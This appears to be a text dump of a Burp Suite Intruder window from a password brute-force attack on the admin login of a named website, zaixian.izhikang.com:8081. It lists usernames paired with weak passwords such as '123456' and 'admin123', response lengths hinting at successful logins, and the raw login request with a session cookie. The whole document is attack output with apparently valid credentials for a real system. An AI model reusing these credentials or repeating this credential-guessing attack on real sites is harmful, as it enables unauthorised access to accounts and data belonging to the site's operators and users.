 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
283 zhangjing 123456 200 1158
289 liuyang 123456 200 1156
303 liyan 123456 200 1154
4219 gaofeng admin123 200 737
4218 yanglin admin123 200 737
4220 wangjianguo admin123 200 737
4221 chenhua admin123 200 737
4222 yanghua admin123 200 737
4223 wangjianjun admin123 200 737
4224 yangliu admin123 200 737
4225 wangshuzhen admin123 200 737
Request Response
Raw Params Headers Hex
POST /admin/index.php/welcome/login HTTP/1.1
Host: zaixian.izhikang.com:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://zaixian.izhikang.com:8081/admin/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Cookie:
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2281b3d11c53177e2ed96ea3746e2767fd%22%3B
? < + > Type a search term 0 matche
Paused